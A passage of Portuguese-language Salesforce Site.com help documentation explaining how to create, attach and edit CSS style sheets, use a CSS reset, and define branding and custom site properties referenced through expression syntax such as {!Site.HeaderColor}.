



# A seção Dimensões



# A seção Bordas





# A seção Tabelas



CONSULTE TAMBÉM:

[Usando o painel Estilo](#page-4644-0)

### <span id="page-4651-0"></span>Entendendo a exibição da folha de estilo no Site.com

Ao trabalhar com folhas de estilo, você pode adicionar itens de estilo, organizá-los em grupos e editar o código de CSS diretamente. Abra uma folha de estilo na guia Visão geral clicando duas vezes nela ou passando o mouse sobre a mesma e clicando em  $\bullet \bullet \bullet$  **Editar**. A folha de estilo é aberta em uma nova guia.



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E



- **•** Usando a barra de ferramentas (1), é possível [importar uma folha de estilo](#page-4601-0) e editar o código CSS dela diretamente.
- **•** Usando o painel da folha de estilo (2), você pode:
- **–** [Criar itens e grupos de estilo](#page-4653-0)
- **–** Visualizar, editar e excluir itens de estilo
- **–** Mover itens e grupos de estilo arrastando-os para o local correto
- **–** [Adicionar uma redefinição de CSS](#page-4655-0)
- **•** Usando a seção Visualização de estilo (3), você pode visualizar e editar manualmente um item de estilo selecionado.

Nota: Não é possível visualizar as regras at, como @media ou @font-face, na seção Visualização de estilo.  $\sqrt{2}$ 

**•** Usando o editor visual do CSS (4), você pode definir as [propriedades de CSS](#page-4645-0) para o item de estilo selecionado.

#### CONSULTE TAMBÉM:

<span id="page-4652-0"></span>[Criando e usando folhas de estilo CSS](#page-4652-0) [Visão geral de folhas de estilo em cascata](#page-4643-0)

#### Criando e usando folhas de estilo CSS

Uma folha de estilo padrão chamada "Folha de estilo do site" é incluída com todo site que você cria. No entanto, se você conhecer o CSS e precisar de várias folhas de estilo, poderá criar novas para usar no seu site.

Para criar uma folha de estilo:

- **1.** Clique em **Folhas de estilo** > **Novo** na guia Visão geral. Como opção, clique em **Nova folha de estilo** no modo de exibição Folhas de estilo.
- **2.** Insira um nome para a folha de estilo.
- **3.** Clique em **Aplicar**. A folha de estilo é aberta.
- **4.** [Adicione itens e grupos de estilo](#page-4653-0) à folha de estilo.
- **Z** Nota:
	- **•** Os nomes da folha de estilo só podem conter caracteres alfanuméricos, hífens, dois pontos e caracteres sublinhados.
	- **•** Você pode também [importar um arquivo CSS](#page-4601-0) para usar no seu site.

Após criar uma nova folha de estilo, você deve anexá-la a uma página para aplicar os estilos à página.

Para anexar uma folha de estilo a uma página:

- **1.** Selecione a página no painel Estrutura de página ( $\mathbf{P}$ ).
- **2.** Na seção Folhas de estilo do painel Propriedades ( $\bullet$ ), clique em  $\mathbf{+}$ .
- **3.** Selecione a folha de estilo na lista que aparece.
- **4.** Anexe a folha de estilo à página clicando em  $\boxed{+}$  ao lado da lista suspensa.

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

- 
- Dica: Se você tiver usado um [modelo de página](#page-4606-0) para criar as páginas do site, a forma mais rápida de incluir a nova folha de estilo em cada página é anexá-la ao modelo. Isso automaticamente inclui uma referência à folha de estilo em cada página baseada no modelo.

#### CONSULTE TAMBÉM:

[Entendendo a exibição da folha de estilo no Site.com](#page-4651-0) [Visão geral de folhas de estilo em cascata](#page-4643-0)

### <span id="page-4653-0"></span>Criando itens e grupos de folhas de estilo

Ao adicionar itens de estilo a folhas de estilo, você pode definir classes de CSS e IDs, ou redefinir a formatação de tags HTML, como body ou h1. Ao alterar o estilo do CSS de uma tag HTML, qualquer coisa que esteja formatada com essa tag será imediatamente atualizada.

#### Criando itens de estilo

Para abrir uma folha de estilo, clique duas vezes nela no modo de exibição Folhas de estilo da guia Visão geral, ou passe o mouse sobre ela e clique em  $\bullet \bullet$  > **Editar**.

Se você conhecer bem o CSS e preferir codificar manualmente, clique em **Editar código da folha de estilo** para editar a folha de estilo diretamente usando o editor do CSS. Além disso, para adicionar as regras at (por exemplo, @media) é preciso editar a folha de estilo diretamente.

Como alternativa:

- **1.** Selecione a folha de estilo e clique em  $\bullet \bullet \bullet$  > Inserir item de estilo.
- **2.** Insira o nome do item de estilo:
	- **•** Para redefinir a formatação padrão de uma tag HTML específica, insira o nome da tag HTML — por exemplo, body ou h1.
	- **•** Para criar uma classe CSS, insira o nome da classe e certifique-se de incluir um ponto antes dele, por exemplo, .classname.
	- Para criar um ID CSS, insira o nome do ID precedido por  $#$  por exemplo,  $#$  contentID.
- **3.** Clique em **Aplicar**.
- **4.** Adicione definições de estilo:
	- **•** Definindo [propriedades de estilo](#page-4645-0) no editor de estilo visual à direita
	- **•** Digitando estilos CSS na caixa de texto na seção Visualização de estilo e clicando em **Salvar**

À medida que você modifica a definição de um item de estilo selecionado, pode ver como suas alterações aparecem na seção Visualização de estilo.

#### Dica:

- **•** O nome de uma classe deve começar com um ponto ou ela não será reconhecida como uma classe CSS.
- **•** O nome de um ID deve começar com # ou ele não será reconhecido com um ID CSS.
- **•** Use IDs quando houver somente uma ocorrência por página. Depois de usar o ID, não é possível usá-lo novamente nessa página. Use classes quando houver uma ou mais ocorrências por página.
- **•** Os nomes de classes e IDs podem conter somente caracteres alfanuméricos, hífens e caracteres sublinhados, e não podem começar com um número nem incluir espaços.

## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

#### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

#### Criando grupos de estilo

Use grupos para organizar seu CSS de maneira lógica. Isso facilita a localização e manutenção de estilos.

Quando a folha de estilo estiver aberta:

- **1.** Selecione a folha de estilo e clique em  $\bullet \bullet \bullet$  > Inserir grupo de estilo.
- **2.** Digite um nome para o grupo e clique em **Aplicar**.
- **3.** Para adicionar um novo estilo ao grupo, selecione o grupo e clique em  $\clubsuit$  **► > Inserir item de estilo**. Para adicionar um estilo existente ao grupo, arraste-o para o ícone de pasta.

#### Atribuindo itens de estilo

Após ter criado estilos, você poderá atribuí-los às páginas e elementos de páginas do site.

Para atribuir uma classe a uma página ou elemento de página, selecione-a e:

- **Digite o nome da classe no campo Classe do painel Propriedades (** $\bullet$ **).**
- **•** Selecione **Classe** no painel Estilo (  $\bullet$  ), comece a digitar o nome e selecione-o na lista exibida.

Para atribuir um ID a uma página ou elemento de página:

- Digite o nome do ID no campo ID no painel Propriedades ( $\bullet$ ).
- **•** Selecione **ID** no painel Estilo (  $\bullet$  ) e selecione-o na lista suspensa.

CONSULTE TAMBÉM:

[Criando e usando folhas de estilo CSS](#page-4652-0) [Entendendo a exibição da folha de estilo no Site.com](#page-4651-0) [Visão geral de folhas de estilo em cascata](#page-4643-0)

# <span id="page-4655-0"></span>Usando redefinição de CSS

Todo navegador tem os padrões de apresentação, mas infelizmente eles não são padronizados em todos os tipos de navegador. Isso significa que quando você usar o CSS para estilizar seu site, ele pode não ser como o esperado quando você visualizá-lo em diferentes navegadores. Por exemplo, os navegadores diferem na forma como exibem:

- **•** Listas ordenadas e desordenadas
- **•** Margens superior e inferior para títulos
- **•** Distâncias de recuo
- **•** Alturas de linha padrão

Uma redefinição de CSS cancela a diferença entre navegadores para controlar como os elementos do navegador são apresentados ao usuários final. Você pode usar a redefinição de CSS do Site.com, ou você pode adicionar seu próprio código de redefinição de CSS.

Para usar a redefinição de CSS do Site.com:

- **1.** Abra a folha de estilo clicando duas vezes nela ou passando o mouse sobre a mesma e clicando em  $\bullet$  > **Editar** na exibição Folhas de estilo da guia Visão geral.
- **2.** Clique em  $\frac{1}{24}$   $\rightarrow$  Inserir redefinição de CSS.
- **3.** Verifique se a redefinição de CSS está posicionada na parte superior da folha de estilo. Para movê-la, arraste-a para o local correto no painel à esquerda.

Para adicionar seu próprio código de redefinição de CSS:

- **1.** Abra a folha de estilo clicando duas vezes nela ou passando o mouse sobre a mesma e clicando em  $\bullet$  **Editar** na exibição Folhas de estilo da guia Visão geral.
- **2.** Clique em **Editar código da folha de estilo** para abrir o editor do CSS.
- **3.** Cole o código na parte superior do código da folha de estilo.
- **4.** Clique em **Salvar e fechar**.

CONSULTE TAMBÉM:

[Criando e usando folhas de estilo CSS](#page-4652-0) [Visão geral de folhas de estilo em cascata](#page-4643-0)



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

#### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

# Incorporando a marca ao seu site

#### <span id="page-4656-0"></span>Visão geral da incorporação da marca ao site

A incorporação da marca oferece uma forma flexível de definir diversos aspectos da marca do seu website. Após a definição das propriedades de marca, os editores podem personalizar tudo facilmente em um local centralizado — o Editor de marca. Quando os editores do website personalizam as propriedades, eles obtêm imediatamente uma visão geral das alterações na marca.

Ao adicionar propriedades de marca ao site, modelos de páginas ou aos widgets, pode-se definir e alterar facilmente esses aspectos da marca do site sem necessidade de editar a Folha de Estilo em Cascata.

Veja exemplos de aspectos que podem ser definidos e estão relacionados à marca do website:

- **•** O plano de fundo, a página ou as cores do link do website
- **•** Tamanho e cor da fonte
- **•** O logotipo ou a imagem de fundo do cabeçalho
- **•** A espessura e cor das linhas

Para usar a incorporação de marca no website, é necessário:

- **1.** Definir as partes do site que constituem a marca, criando uma propriedade de marca para cada aspecto, como cor de fundo, logotipo e fontes. Você conclui essa tarefa a partir de [Propriedades de marca](#page-4657-0) em Configuração do site.
- **2.** Use a sintaxe de [linguagem de expressão](#page-4658-0) para substituir as definições atuais dessas propriedades dentro das folhas de estilo em cascata ou blocos de código personalizado pelas novas propriedades de marca.
- **3.** Use o [Editor de marcação](#page-4659-0) para personalizar as propriedades e visualizar como será a aparência do website.

As propriedades de marca também podem ser acessadas usando a sintaxe da linguagem de expressão diretamente de dentro de um bloco de código personalizado ou bloco de conteúdo.

CONSULTE TAMBÉM:

[Criando propriedades de marca](#page-4657-0) [Configurando as propriedades de incorporação de marca](#page-4658-0) [Usando o Editor de marca](#page-4659-0)

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

## <span id="page-4657-0"></span>Criando propriedades de marca

Com a marca, é possível criar rapidamente propriedades de estilo que podem ser reutilizadas por editores do seu site.

Ao criar propriedades de marca, é possível organizar as propriedades em várias seções para facilitar a sua localização no Editor de marca. Também é possível organizar suas propriedades em seções.

- **•** Ordene as propriedades dentro das seções de forma lógica. Por exemplo: organize-as em ordem alfabética.
- **•** Ordene as seções e propriedades arrastando e soltando-as no modo de exibição Propriedades de marca.
- **1.** De dentro do site, clique em**Configuração do site** > **Propriedades de marca**. O editor Propriedades de marca é exibido.
- **2.**

Clique em  $| +$  New Property

- **3.** Insira o nome da propriedade no campo Rótulo. O nome da expressão é preenchido automaticamente. O nome da expressão é usado em folhas de estilo e blocos de código.
- **4.** Escolha um tipo.
- **5.** Configure o valor padrão.
- **6.** Para tornar a propriedade obrigatória, clique em **Obrigatório**.

Passe o mouse sobre qualquer propriedade e use o menu **para excluí-la.** É possível clicar duas vezes em qualquer nome de seção para editá-lo.

CONSULTE TAMBÉM:

[Visão geral da incorporação da marca ao site](#page-4656-0) [Tipos de propriedades personalizadas](#page-4665-0) [Configurando as propriedades de incorporação de marca](#page-4658-0) [Usando o Editor de marca](#page-4659-0)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

#### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

Para editar apenas conteúdo em sites do Site.com:

**•** Usuário contribuinte do Site.com

E

### <span id="page-4658-0"></span>Configurando as propriedades de incorporação de marca

Depois de criar as propriedades de incorporação da marca, a próxima etapa é fazer referência a elas como expressões nos elementos de página das folhas de estilo em cascata (CSS) ou do Site.com, como blocos de conteúdo ou elementos de código personalizado.

A sintaxe da expressão para as propriedades de marca é

*{!Site.branding-nome-da-propriedade}*. Por exemplo: se você cria uma propriedade de cor com o nome HeaderColor, pode inserir a propriedade em um CSS ou bloco de código digitando *{!Site.HeaderColor}.*

Nota: Os nomes de expressão diferenciam maiúsculas de minúsculas!

- **1.** Abra o CSS ou bloco de código.
- **2.** Localize o lugar em que você deseja inserir a expressão.
- **3.** Digite *{!*

para que uma lista suspensa de propriedades disponíveis apareça.

- **4.** Selecione a propriedade e clique duas vezes para inseri-la na página.
- 

Exemplo: Por exemplo: se parte da marca do seu site deve usar azul como plano de fundo da seção do cabeçalho, normalmente você configuraria o valor HEX da cor de forma estática nas regras de CSS.

```
.site-header {
background-color: #3793DD;
}
```
Com a incorporação de marca, é possível criar uma propriedade que mapeia diretamente para a cor HEX e, em seguida, usar o nome de expressão da propriedade no CSS.

```
.site-header {
background-color: {!Site.HeaderColor};
}
```
Agora a cor pode ser trocada facilmente por qualquer editor do site usando o Editor de marca em vez de editar o CSS.

#### CONSULTE TAMBÉM:

[Visão geral da incorporação da marca ao site](#page-4656-0)

[Criando propriedades de marca](#page-4657-0)

[Usando o Editor de marca](#page-4659-0)



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

#### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

Para editar apenas conteúdo em sites do Site.com:

**•** Usuário contribuinte do Site.com

E

## <span id="page-4659-0"></span>Usando o Editor de marca

O Editor de marca fornece um local centralizado para personalizar e, em seguida, visualizar as alterações feitas às propriedades de marca do site.

O Editor de marca inclui duas áreas:

- **•** A paleta do editor, no lado esquerdo, contém todas as propriedades de marca que você pode editar.
- **•** A área de visualização no lado direito mostra uma visualização dinâmica da aparência do site depois da alteração de um estilo.
- **1.** Abra a página que você deseja editar.
- **2.** Clique no  $\mathbb{Z}$
- **3.** Na área de janela esquerda, selecione a propriedade de estilo que você deseja editar. Seus resultados aparecem imediatamente na área de janela direita.

CONSULTE TAMBÉM:

[Visão geral da incorporação da marca ao site](#page-4656-0) [Criando propriedades de marca](#page-4657-0) [Configurando as propriedades de incorporação de marca](#page-4658-0)



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

Para editar apenas conteúdo em sites do Site.com:

**•** Usuário contribuinte do Site.com

E

# Usando propriedades personalizadas

### <span id="page-4660-0"></span>Visão geral de propriedades de site personalizado

Com as propriedades de site personalizado, é possível definir e armazenar o conteúdo que ocorre frequentemente no seu site. Por exemplo, é possível armazenar seu endereço e número de telefone como uma propriedade personalizada, para que isso possa ser reutilizado por qualquer pessoa que edite o site. É possível aplicar propriedades armazenadas a páginas, cabeçalhos e rodapés e widgets rapidamente, usando a sintaxe de linguagem de expressão.

Para usar propriedades personalizadas no seu website, é necessário:

- **1.** Definir a propriedade personalizada. Você conclui essa tarefa a partir de [Propriedades](#page-4661-0) [personalizadas](#page-4661-0) em Configuração do site.
- **2.** Use a sintaxe de [linguagem de expressão](#page-4662-0) para substituir as definições atuais dessas propriedades dentro das folhas de estilo em cascata ou blocos de código personalizado.

Depois de criar uma nova propriedade e especificar seu valor e tipo, é possível acessar a propriedade

no código personalizado ou em blocos de conteúdo usando expressões. As expressões são espaços reservados para dados que serão substituídos pela propriedade personalizada quando a página carregar.

#### CONSULTE TAMBÉM:

[Criar propriedades de site personalizadas](#page-4661-0) [Configurar propriedades personalizadas](#page-4662-0)

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### <span id="page-4661-0"></span>Criar propriedades de site personalizadas

É possível criar rapidamente Propriedades personalizadas que podem ser reutilizadas pelos editores do seu site.

Ao criar suas propriedades personalizadas, provavelmente desejará organizá-las de forma lógica.

- **•** Organize as propriedades em várias seções para facilitar seu gerenciamento e localização.
- **•** Ordene as propriedades dentro das seções de forma lógica. Por exemplo: organize-as em ordem alfabética.
- **•** Ordene as seções e propriedades arrastando e soltando-as no modo de exibição Propriedades personalizadas.
- **1.** De dentro do site, clique em**Configuração do site** > **Propriedades personalizadas**. O modo de exibição Propriedades personalizadas aparece.
- **2.**

Clique em  $| +$  New Property

- **3.** Insira o nome da propriedade no campo Rótulo. O nome da expressão é preenchido automaticamente. O nome da expressão é usado em folhas de estilo e blocos de código.
- **4.** Escolha um tipo.
- **5.** Configure o valor padrão.
- **6.** Para tornar a propriedade obrigatória, clique em **Obrigatório**.

